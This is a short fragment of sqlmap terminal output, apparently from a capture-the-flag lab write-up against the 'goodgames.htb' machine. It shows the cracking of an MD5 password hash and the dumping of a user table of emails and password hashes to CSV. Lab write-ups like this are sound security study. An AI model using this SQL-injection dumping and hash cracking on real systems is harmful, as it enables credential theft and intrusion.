 [1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[20:17:46] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[20:17:46] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[20:17:46] [INFO] starting 4 processes
[20:17:48] [INFO] cracked password '1234' for hash '81dc9bdb52d04dc20036dbd8313ed055'
Database: main
Table: user
[2 entries]
+----+-------+---------------------+-----------------------------------------+
| id | name  | email               | password                                |
+----+-------+---------------------+-----------------------------------------+
| 1  | admin | admin@goodgames.htb | 2b22337f218b2d82dfc3b6f77e7cb8ec        |
| 2  | test  | test@tes.com        | 81dc9bdb52d04dc20036dbd8313ed055 (1234) |
+----+-------+---------------------+-----------------------------------------+
[20:18:31] [INFO] table 'main.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.11.130/dump/main/user.csv'
[20:18:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.11.130'
[*] ending @ 20:18:31 /2023-03-03/